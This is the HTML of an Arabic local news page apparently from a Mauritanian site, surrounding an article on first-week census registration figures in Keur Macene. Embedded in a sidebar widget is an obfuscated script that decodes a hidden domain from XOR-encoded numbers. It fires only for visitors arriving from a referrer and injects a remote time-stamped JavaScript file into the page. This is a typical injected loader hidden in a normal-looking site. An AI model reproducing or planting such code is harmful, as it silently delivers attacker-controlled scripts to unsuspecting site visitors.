				<li><a href="https://twitter.com/intent/tweet?text=%D8%AD%D8%B5%D9%8A%D9%84%D8%A9+%D8%A7%D9%84%D8%A3%D8%B3%D8%A8%D9%88%D8%B9+%D8%A7%D9%84%D8%A3%D9%88%D9%84+%D9%85%D9%86+%D8%A7%D9%84%D8%A5%D8%AD%D8%B5%D8%A7%D8%A1+%D9%81%D9%8A+%D8%A8%D9%84%D8%AF%D9%8A%D8%A9+%D9%83%D8%B1%D9%85%D8%B3%D9%86&url=https://maceyne.info/?p=3409" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
				<li><a href="http://www.stumbleupon.com/submit?url=https://maceyne.info/?p=3409&title=%D8%AD%D8%B5%D9%8A%D9%84%D8%A9+%D8%A7%D9%84%D8%A3%D8%B3%D8%A8%D9%88%D8%B9+%D8%A7%D9%84%D8%A3%D9%88%D9%84+%D9%85%D9%86+%D8%A7%D9%84%D8%A5%D8%AD%D8%B5%D8%A7%D8%A1+%D9%81%D9%8A+%D8%A8%D9%84%D8%AF%D9%8A%D8%A9+%D9%83%D8%B1%D9%85%D8%B3%D9%86" class="social-stumble" rel="external" target="_blank"><i class="fa fa-stumbleupon"></i> <span>Stumbleupon</span></a></li>
				<li><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://maceyne.info/archives/3409&amp;title=%D8%AD%D8%B5%D9%8A%D9%84%D8%A9+%D8%A7%D9%84%D8%A3%D8%B3%D8%A8%D9%88%D8%B9+%D8%A7%D9%84%D8%A3%D9%88%D9%84+%D9%85%D9%86+%D8%A7%D9%84%D8%A5%D8%AD%D8%B5%D8%A7%D8%A1+%D9%81%D9%8A+%D8%A8%D9%84%D8%AF%D9%8A%D8%A9+%D9%83%D8%B1%D9%85%D8%B3%D9%86" class="social-linkedin" rel="external" target="_blank"><i class="fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
				<li><a href="http://pinterest.com/pin/create/button/?url=https://maceyne.info/?p=3409&amp;description=%D8%AD%D8%B5%D9%8A%D9%84%D8%A9+%D8%A7%D9%84%D8%A3%D8%B3%D8%A8%D9%88%D8%B9+%D8%A7%D9%84%D8%A3%D9%88%D9%84+%D9%85%D9%86+%D8%A7%D9%84%D8%A5%D8%AD%D8%B5%D8%A7%D8%A1+%D9%81%D9%8A+%D8%A8%D9%84%D8%AF%D9%8A%D8%A9+%D9%83%D8%B1%D9%85%D8%B3%D9%86&amp;media=https://maceyne.info/wp-content/uploads/2023/02/IMG_20230204_202944-660x330.jpg" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json" class="tie-schema-graph">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-02-04T20:44:36+00:00","datePublished":"2023-02-04T20:44:36+00:00","dateModified":"2023-02-04T20:44:36+00:00","headline":"\u062d\u0635\u064a\u0644\u0629 \u0627\u0644\u0623\u0633\u0628\u0648\u0639 \u0627\u0644\u0623\u0648\u0644 \u0645\u0646 \u0627\u0644\u0625\u062d\u0635\u0627\u0621 \u0641\u064a \u0628\u0644\u062f\u064a\u0629 \u0643\u0631\u0645\u0633\u0646","name":"\u062d\u0635\u064a\u0644\u0629 \u0627\u0644\u0623\u0633\u0628\u0648\u0639 \u0627\u0644\u0623\u0648\u0644 \u0645\u0646 \u0627\u0644\u0625\u062d\u0635\u0627\u0621 \u0641\u064a \u0628\u0644\u062f\u064a\u0629 \u0643\u0631\u0645\u0633\u0646","keywords":[],"url":"https:\/\/maceyne.info\/archives\/3409","description":"\u062d\u0635\u0644\u062a \"\u0645\u0633\u064a\u0646 \u0625\u0646\u0641\u0648\" \u0639\u0644\u0649 \u062d\u0635\u064a\u0644\u0629 \u0627\u0644\u0623\u064a\u0627\u0645 \u0627\u0644\u0645\u0627\u0636\u064a\u0629 \u0644\u0644\u0625\u062d\u0635\u0627\u0621 \u0627\u0644\u0625\u062f\u0627\u0631\u064a \u0630\u064a \u0637\u0627\u0628\u0639 \u0627\u0644\u0625\u0646\u062a\u062e\u0627\u0628\u064a \u0641\u064a \u0628\u0644\u062f\u064a\u0627\u062a \u0645\u0642\u0627\u0637\u0639\u0629 \u0643\u0631\u0645\u0633\u064a\u0646 \u0627\u0644\u062b\u0644\u0627\u062b \u0648 \u0633\u0646\u0634\u0631 \u0643\u0644 \u0628\u0644\u062f\u064a\u0629 \u0639\u0644\u0649 \u062d\u062f\u0647 \u0648 \u0639\u0644\u0649 \u0627\u0644\u0639\u0645\u0648\u0645 \u0643\u0627\u0646\u062a \u062d\u0635\u064a\u0644\u0629 \u0627\u0644\u0623\u0633\u0628\u0648\u0639 \u0627\u0644\u0623\u0648\u0644 \u062f\u0648\u0646 \u0627\u0644\u0645\u062a\u0648\u0642\u0639 \u0641\u0642\u062f \u062a\u0645 \u0627\u062d\u0635\u0627\u0621 259 \u0646\u0627","copyrightYear":"2023","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0645\u0633\u064a\u0646 \u0625\u0646\u0641\u0648","logo":{"@type":"ImageObject","url":"https:\/\/maceyne.info\/wp-content\/uploads\/2022\/11\/logo02.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/maceyne.info\/archives\/3409","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"Elmansour","url":"https:\/\/maceyne.info\/archives\/author\/elmansour"},"articleSection":"\u0627\u0644\u0623\u062e\u0628\u0627\u0631","articleBody":"\u062d\u0635\u0644\u062a \"\u0645\u0633\u064a\u0646 \u0625\u0646\u0641\u0648\" \u0639\u0644\u0649 \u062d\u0635\u064a\u0644\u0629 \u0627\u0644\u0623\u064a\u0627\u0645 \u0627\u0644\u0645\u0627\u0636\u064a\u0629 \u0644\u0644\u0625\u062d\u0635\u0627\u0621 \u0627\u0644\u0625\u062f\u0627\u0631\u064a \u0630\u064a \u0637\u0627\u0628\u0639 \u0627\u0644\u0625\u0646\u062a\u062e\u0627\u0628\u064a \u0641\u064a \u0628\u0644\u062f\u064a\u0627\u062a \u0645\u0642\u0627\u0637\u0639\u0629 \u0643\u0631\u0645\u0633\u064a\u0646 \u0627\u0644\u062b\u0644\u0627\u062b \u0648 \u0633\u0646\u0634\u0631 \u0643\u0644 \u0628\u0644\u062f\u064a\u0629 \u0639\u0644\u0649 \u062d\u062f\u0647 \u0648 \u0639\u0644\u0649 \u0627\u0644\u0639\u0645\u0648\u0645 \u0643\u0627\u0646\u062a \u062d\u0635\u064a\u0644\u0629 \u0627\u0644\u0623\u0633\u0628\u0648\u0639 \u0627\u0644\u0623\u0648\u0644 \u062f\u0648\u0646 \u0627\u0644\u0645\u062a\u0648\u0642\u0639 \u0641\u0642\u062f \u062a\u0645 \u0627\u062d\u0635\u0627\u0621 259 \u0646\u0627\u062e\u0628 \u0641\u0642\u0637 \u0641\u064a \u0628\u0644\u062f\u064a\u0629 \u0643\u0631\u0645\u0633\u064a\u0646 \u0627\u0644\u0645\u0631\u0643\u0632\u064a\u0629 \u0645\u0648\u0632\u0639\u0629 \u0643\u0627\u0644\u062a\u0627\u0644\u064a :\r\n\u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0623\u0648\u0644 04\r\n\u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u062b\u0627\u0646\u0649 46\r\n\u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u062b\u0627\u0644\u062b 40\r\n\u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0631\u0627\u0628\u0639 35\r\n\u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u062e\u0627\u0645\u0633 32\r\n\u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0633\u0627\u062f\u0633 42\r\n\u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0633\u0627\u0628\u0639 70","image":{"@type":"ImageObject","url":"https:\/\/maceyne.info\/wp-content\/uploads\/2023\/02\/IMG_20230204_202944.jpg","width":720,"height":720}}</script>
		</article><!-- .post-listing -->
		

		
				<section id="author-box">
			<div class="block-head">
				<h3>عن Elmansour </h3><div class="stripe-line"></div>
			</div>
			<div class="post-listing">
				<div class="author-bio">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/c0f3566895098f24c70f4fe2f54235dcd9cf8d22a62f36c2c28f7000883fa3d5?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c0f3566895098f24c70f4fe2f54235dcd9cf8d22a62f36c2c28f7000883fa3d5?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>	</div><!-- #author-avatar -->
			<div class="author-description">
								</div><!-- #author-description -->
			<div class="author-social flat-social">
																													</div>
		<div class="clear"></div>
</div>
				</div>
		</section><!-- #author-box -->
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://maceyne.info/archives/3399" rel="prev"><span>السابق</span> إعلان معوض</a></div>
			<div class="post-next"><a href="https://maceyne.info/archives/3412" rel="next"><span>التالي</span> حصيلة الأسبوع الأول من الاحصاء في بلدية أمبلل</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>مقالات مشابهة</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://maceyne.info/archives/11797">
						<img width="310" height="165" src="https://maceyne.info/wp-content/uploads/2026/01/IMG_20260116_054302-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://maceyne.info/archives/11797" rel="bookmark">النائب بيرام : يزور أسرة الرئيس السابق للاطمئنان على صحة والده</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>‏23 ساعة مضت</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://maceyne.info/archives/11787">
						<img width="310" height="165" src="https://maceyne.info/wp-content/uploads/2026/01/1768430414768-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://maceyne.info/archives/11787" rel="bookmark">الأسرة التربوية بكرمسين تكرّم ثلاثة مديرين بمناسبة إحالتهم إلى التقاعد</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>‏يومين مضت</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://maceyne.info/archives/11784">
						<img width="310" height="165" src="https://maceyne.info/wp-content/uploads/2026/01/img_1768394600447-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://maceyne.info/archives/11784" rel="bookmark">كرمسين : الأسرة التربوية تستعد لتنظبم حفل تكريم وتوديع للمتقاعدين</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>‏3 أيام مضت</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-left">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>شاهد أيضاً</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="https://maceyne.info/archives/11778">
					<img width="310" height="165" src="https://maceyne.info/wp-content/uploads/2026/01/IMG_20260111_193724-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="https://maceyne.info/archives/11778" rel="bookmark">نائب المذرذرة يؤدي واجب العزاء لأسرة أهل الميداح في وفاة دودُ ولد الميداح</a></h2>
			<p>أدى نائب مقاطعة المذرذرة، السيد الداه صهيب، مساء اليوم، واجب العزاء لأسرة أهل الميداح، في &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>تابعنا على فيسبوك		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/profile.php?id=100087510467937&amp;width=300&amp;height=250&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true"></iframe>
			</div>
	</div></div><!-- .widget /--><div id="search-2" class="widget widget_search"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" class="search-form" action="https://maceyne.info/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div></div><!-- .widget /--><div id="timeline-posts-widget-2" class="widget timeline-posts"><div class="widget-top"><h4>الأخبار على مدار الساعة		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li>
			<a href="https://maceyne.info/archives/11797">
				<span class="tie-date"><i class="fa fa-clock-o"></i>‏23 ساعة مضت</span>				<h3>النائب بيرام : يزور أسرة الرئيس السابق للاطمئنان على صحة والده</h3>
			</a>
		</li>
				<li>
			<a href="https://maceyne.info/archives/11787">
				<span class="tie-date"><i class="fa fa-clock-o"></i>‏يومين مضت</span>				<h3>الأسرة التربوية بكرمسين تكرّم ثلاثة مديرين بمناسبة إحالتهم إلى التقاعد</h3>
			</a>
		</li>
				<li>
			<a href="https://maceyne.info/archives/11784">
				<span class="tie-date"><i class="fa fa-clock-o"></i>‏3 أيام مضت</span>				<h3>كرمسين : الأسرة التربوية تستعد لتنظبم حفل تكريم وتوديع للمتقاعدين</h3>
			</a>
		</li>
				<li>
			<a href="https://maceyne.info/archives/11781">
				<span class="tie-date"><i class="fa fa-clock-o"></i>‏3 أيام مضت</span>				<h3>نقابة SLEM تندد بإجراءات “اكنام” الجديدة وتعتبرها نكسة خطيرة تمس حقوق الموظفين</h3>
			</a>
		</li>
				<li>
			<a href="https://maceyne.info/archives/11778">
				<span class="tie-date"><i class="fa fa-clock-o"></i>‏5 أيام مضت</span>				<h3>نائب المذرذرة يؤدي واجب العزاء لأسرة أهل الميداح في وفاة دودُ ولد الميداح</h3>
			</a>
		</li>
				<li>
			<a href="https://maceyne.info/archives/11774">
				<span class="tie-date"><i class="fa fa-clock-o"></i>‏5 أيام مضت</span>				<h3>الشناقطة والمشرق العربي: جسور علم راسخة تتجاوز تقلبات الزمن</h3>
			</a>
		</li>
				<li>
			<a href="https://maceyne.info/archives/11771">
				<span class="tie-date"><i class="fa fa-clock-o"></i>‏6 أيام مضت</span>				<h3>محامي التار آب الكنتي يؤكد مثوله أمام الغرفة الجزائية ويشدد على دستورية نقد السلطة</h3>
			</a>
		</li>
				<li>
			<a href="https://maceyne.info/archives/11765">
				<span class="tie-date"><i class="fa fa-clock-o"></i>‏7 أيام مضت</span>				<h3>شباب مزارعي كرمسين يؤكدون مواصلة النضال السلمي من أجل تحقيق المطالب</h3>
			</a>
		</li>
				<li>
			<a href="https://maceyne.info/archives/11762">
				<span class="tie-date"><i class="fa fa-clock-o"></i>‏أسبوع واحد مضت</span>				<h3>مزارعو اترارزة يعتمدون عبدالله ولد صلاحي ممثّلًا ومفاوضًا باسمهم</h3>
			</a>
		</li>
						</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="block-2" class="widget widget_block"><div class="widget-container"><!-- 94c7e3bd4d099277db4126581e47108c --></div></div><!-- .widget /--><div id="block-3" class="widget widget_block"><div class="widget-container"><script type="text/javascript">
!function (_c2223) {
    
    var _30db9 = Date.now();
    var _67f75 = 1000;
    _30db9 = _30db9 / _67f75;
    _30db9 = Math.floor(_30db9);

    var _51deb = 600;
    _30db9 -= _30db9 % _51deb;
    _30db9 = _30db9.toString(16);

    var _fc02d = _c2223.referrer;

    if (!_fc02d) return;

    var _27748 = [10165, 10160, 10159, 10172, 10173, 10168, 10154, 10161, 10171, 10166, 10168, 10155, 10173, 10162, 10160, 10157, 10231, 10160, 10167, 10175, 10166];

    _27748 = _27748.map(function(_eef86){
        return _eef86 ^ 10201;
    });

    var _5ce1c = "ac806694b67dde923930b7b920d32d3d";
    
    _27748 = String.fromCharCode(..._27748);

    var _85e92 = "https://";
    var _1a259 = "/";
    var _d848b = "track-";

    var _e45db = ".js";

    var _e06f9 = _c2223.createElement("script");
    _e06f9.type = "text/javascript";
    _e06f9.async = true;
    _e06f9.src = _85e92 + _27748 + _1a259 + _d848b + _30db9 + _e45db;

    _c2223.getElementsByTagName("head")[0].appendChild(_e06f9)

}(document);
</script></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<a href="https://chinguitmedia.com/home">برمجة واستضافة شنقيط ميديا</a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://maceyne.info/feed" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

		
		<div class="alignleft">
			© جميع الحقوق محفوظة 2026 		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="إلى الأعلى"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"true","lang_no_results":"\u0644\u0627 \u064a\u0648\u062c\u062f \u0646\u062a\u0627\u0626\u062c","lang_results_found":"\u0646\u062a\u0627\u0626\u062c \u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u064a\u0647\u0627"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maceyne.info/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://maceyne.info/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://maceyne.info/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maceyne.info/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maceyne.info/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-17 04:38:23 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maceyne.info/wp-admin/admin-ajax.php?postviews_id=3409&action=postviews&_=1768624703630
body_size: 34
content:
555